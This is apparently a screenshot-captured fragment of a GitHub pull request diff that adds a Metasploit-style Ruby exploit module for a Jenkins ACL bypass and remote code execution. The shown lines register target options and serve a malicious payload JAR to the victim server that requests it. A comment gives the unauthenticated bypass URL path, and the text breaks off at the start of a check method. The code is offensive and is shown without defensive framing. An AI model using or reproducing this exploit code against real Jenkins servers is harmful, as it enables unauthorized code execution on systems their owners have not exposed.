 Draft
[WIP] Add Jenkins ACL bypass and metaprogramming RCE #11466
Changes from all commits File filter... Jump to...
Diff settings
Review ch
50 +
51 + register_options([
52 + Opt::RPORT(8080),
53 + OptString.new('TARGETURI', [true, 'Base path to Jenkins', '/'])
54 + ])
55 +
56 + deregister_options('URIPATH')
57 + end
58 +
59 + def on_request_uri(cli, request)
60 + vprint_status("#{request.uri} requested")
61 +
62 + unless request.uri.end_with?('.jar')
63 + vprint_error('Sending 404')
64 + send_not_found(cli)
65 + return
66 + end
67 +
68 + vprint_good('Sending payload JAR')
69 + send_response(
70 + cli,
71 + payload_jar,
72 + 'Content-Type' => 'application/java-archive'
73 + )
74 + end
75 +
76 +=begin
77 + http://jenkins.local/securityRealm/user/admin/search/index?q=[keyword]
78 +=end
79 + def check
80 + search_uri = normalize_uri(
81 + target_uri.path,